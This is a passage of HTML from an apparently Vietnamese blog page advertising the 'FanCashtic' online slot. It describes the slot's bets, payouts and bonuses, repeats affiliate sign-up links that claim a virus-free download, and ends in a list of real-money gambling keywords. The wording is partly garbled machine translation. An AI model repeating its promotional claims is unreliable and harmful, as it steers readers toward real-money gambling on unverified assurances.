src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV\/s640\/1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESlot Online FanCashtic\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELàm thế nào để chơi\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐặt cược\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đặt cược 1-5 đồng tiền trên mỗi dòng tối đa là 50 tín chỉ mỗi spin. Bạn phải đặt cược số tiền tương tự trên mỗi 10 dòng. kết hợp chiến thắng có thể bắt đầu từ hai bên của payline. Nếu bạn nhận được một kết hợp chiến thắng trong cả hai hướng, thắng cược sẽ được trả một với giá trị cao nhất.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etiền tệ chính giá trị 1K = 1000, 1M = 1.000.000, 1B = 1 tỷ đồng.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1 Linea - Punta 1 tín dụng trên mỗi 10 payline mỗi khi bạn nhấp vào, lên đến tối đa 5 tín dụng, sau đó trở lại để 1.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBet Max - Đặt một đặt cược 5-tín dụng trên mỗi 10 payline và quay guồng.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXoay - Quay cuộn. Các tập phim cuối cùng được học thuộc lòng, vì vậy chỉ cần nhấp vào spin sau mỗi lần quay mà không cần phải đánh bạc một lần nữa.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể chọn từ Giro lăn ngẫu nhiên hoặc các Tour. Mở Giro ngẫu nhiên tất cả các cuộn dừng lại, một sau khi khác, trong một chuỗi ngẫu nhiên chứ không phải là thứ tự của khe thông thường từ trái sang phải.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ethanh toán\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECác khoản thanh toán khác nhau tùy thuộc vào a) biểu tượng; b) nếu bạn đã có 3 hoặc 4 ký tự trong một hàng (hoặc trong trường hợp của anh đào biểu tượng - 1, 2, 3 hoặc 4 liên tiếp).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBảng thanh toán được hiển thị ở phía bên trái của màn hình và sẽ tự động cập nhật mỗi khi bạn thay đổi số tiền đặt cược trên mỗi dòng.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBên phải là số tiền được thanh toán nếu bạn nhận được ba biểu tượng giống hệt nhau trong một hàng:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"41\" src=\"https:\/\/ls.games.cwgds.com\/casino\/client\/help\/graphics\/fc3symbolpayout.jpg\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;\" width=\"242\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPhía bên trái là các thanh toán bạn nhận được nếu bạn có 4 biểu tượng giống một vòng:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"36\" src=\"https:\/\/ls.games.cwgds.com\/casino\/client\/help\/graphics\/fc4symbolpayout.jpg\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;\" width=\"249\" \/\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBảng thanh toán cho khoản thanh toán luân phiên cho ba biểu tượng trong một hàng, và những người trong 4 biểu tượng trong một dòng.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThưởng Scatter\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"91\" src=\"https:\/\/ls.games.cwgds.com\/casino\/client\/help\/graphics\/fc7.jpg\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;\" width=\"91\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENgoài việc thanh toán, bạn nhận được tín cho tiền thưởng Scatter dựa trên 7 ký tự khi chúng xuất hiện từ năm đến mười sáu 7 trong bảng cuộn, không phụ thuộc vào màu sắc của 7. Scatter được tính ngay lập tức và được hiển thị trên giao diện của trò chơi chính thông qua một tin nhắn như \"Scatter 25\". Đơn giản chỉ cần bấm lại vào spin để tiếp tục chơi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"282\" src=\"https:\/\/ls.games.cwgds.com\/casino\/client\/help\/graphics\/fcscatterbonus.jpg\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;\" width=\"280\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EScatter tiền thưởng trả số tiền xu trên mỗi dòng nhân với thanh toán cơ bản.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EViệc thanh toán cơ bản của Bonus Scatter:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENăm 7s 2\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESáu 7s 5\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBảy 7s 15\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETám 7s 50\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChín 7s 100\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMười 7s 500\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEleven 7s 1000\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMười hai 7s 2500\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThirteen 7s 2500\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMười bốn 7s 2500\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMười lăm 7s 2500\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESixteen 7s 2500\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVí dụ, nếu bạn đặt cược 5 xu trên mỗi dòng và có được tám 7 cho một khoản phí cơ bản 50, tiền thưởng của bạn sẽ bằng 250 (5 x 50).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThưởng mạnh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"113\" src=\"https:\/\/ls.games.cwgds.com\/casino\/client\/help\/graphics\/fcbbonussymbol1.jpg\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;\" width=\"112\" \/\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12px;\"\u003E\u0026nbsp;e\u0026nbsp;\u003C\/span\u003E\u003Cimg height=\"118\" src=\"https:\/\/ls.games.cwgds.com\/casino\/client\/help\/graphics\/fcbbonussymbol2.jpg\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;\" width=\"113\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EỞ bên phải của cửa sổ trò chơi là hai con đường dẫn đến những đống tiền. Mỗi con đường có mười giai đoạn, từ dưới lên trên. Mỗi khi một trong những biểu tượng 1 TIỀN (TIỀN 1) hoặc 2 TIỀN (TIỀN 2) xuất hiện bất cứ nơi nào trên guồng, nhiều tiền hơn sẽ được thêm vào số tiền hiển thị ở trên. Số lượng gia tăng được tính bằng cách lấy số tiền đặt cược vào đó lòng trên mỗi dòng và nhân nó bằng một số từ 3 đến 15 được tạo ngẫu nhiên. Một khi bạn có 10 biểu tượng của cùng loại, tự động giành chiến thắng toàn bộ số tiền cho biểu tượng đó.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"226\" src=\"https:\/\/ls.games.cwgds.com\/casino\/client\/help\/graphics\/fcaccumulators.jpg\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;\" width=\"150\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px; line-height: 20px;\"\u003EDưới đây là giao diện bắt đầu vào chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px; line-height: 20px;\"\u003ESlot Online\u0026nbsp;FanCashtic:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSA1hDr2jGDyihquv87Yrs8iNYDyGv_RD6Ex8jyQ9PBbZrQV0aCD72fgmvlMJu2AqZZlAdqK62kgjf2WAuvlSW15HEtSMXOEWxM7Hi-1rCuBtnyJMFr0ln3yoU0zGy3JskQ2j6dG2RORjz\/s1600\/1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSA1hDr2jGDyihquv87Yrs8iNYDyGv_RD6Ex8jyQ9PBbZrQV0aCD72fgmvlMJu2AqZZlAdqK62kgjf2WAuvlSW15HEtSMXOEWxM7Hi-1rCuBtnyJMFr0ln3yoU0zGy3JskQ2j6dG2RORjz\/s640\/1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBbuzY-Oze9ynVitFUJNXaKkTfdbKrbgpXd2sgmCb_IgIsxu3NvT0Ff6Sbwv5awnlaZ47ij3b3-RviGccsXEFLJeFUjUFUdkwgOhmz2QA_82xyJCC_H_pZo9QUGngqNaIV5S43yovd9eSA\/s1600\/2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBbuzY-Oze9ynVitFUJNXaKkTfdbKrbgpXd2sgmCb_IgIsxu3NvT0Ff6Sbwv5awnlaZ47ij3b3-RviGccsXEFLJeFUjUFUdkwgOhmz2QA_82xyJCC_H_pZo9QUGngqNaIV5S43yovd9eSA\/s640\/2.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV8N2cmXY3U4lLysrGsMLk9dVdCc4PZAwffhkZkgjP1Q6Sw7wuKZtC9_Xv8ElMZ5t8wETmUEyrYLuak8jlW33c9067WJMRfsS1-7VBGYSundm8cKMUq3VuI6b-SupvtKXmM2C_CMBWRqAU\/s1600\/3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV8N2cmXY3U4lLysrGsMLk9dVdCc4PZAwffhkZkgjP1Q6Sw7wuKZtC9_Xv8ElMZ5t8wETmUEyrYLuak8jlW33c9067WJMRfsS1-7VBGYSundm8cKMUq3VuI6b-SupvtKXmM2C_CMBWRqAU\/s640\/3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAs-XCBxBpdZASA6osTUF13G03jnK-if1j6S6jlJQnt-0yXUu8CSMlsuKwo6ZRG7ozn8os8FBiYcs-Lm9S55tGR5WeVyHjrRZhJn1hyphenhyphenyPfnQqo6fzFW74pK_ZbAyEd0GqTsdmNJqqTXC6M\/s1600\/4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAs-XCBxBpdZASA6osTUF13G03jnK-if1j6S6jlJQnt-0yXUu8CSMlsuKwo6ZRG7ozn8os8FBiYcs-Lm9S55tGR5WeVyHjrRZhJn1hyphenhyphenyPfnQqo6fzFW74pK_ZbAyEd0GqTsdmNJqqTXC6M\/s640\/4.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cb style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 